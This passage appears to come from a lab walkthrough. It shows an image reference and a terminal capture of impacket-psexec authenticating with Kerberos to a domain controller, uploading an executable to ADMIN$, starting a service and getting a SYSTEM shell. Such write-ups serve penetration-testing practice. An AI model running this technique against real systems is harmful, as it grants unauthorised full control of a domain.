 $ impacket-psexec -k resourcedc.resourced.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporatio
[*] Requesting shares on resourcedc.resourced.local....
[*] Found writable share ADMIN$
[*] Uploading file XQXPPavp.exe
[*] Opening SVCManager on resourcedc.resourced.local...
[*] Creating service MBYW on resourcedc.resourced.local
[*] Starting service MBYW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
Exhitrated
C:\Windows\system32> whoami
nt authority\system